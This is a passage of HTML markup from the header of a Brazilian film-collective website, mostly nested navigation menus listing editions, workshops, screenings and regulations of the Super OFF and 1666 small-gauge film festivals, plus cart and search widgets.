		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

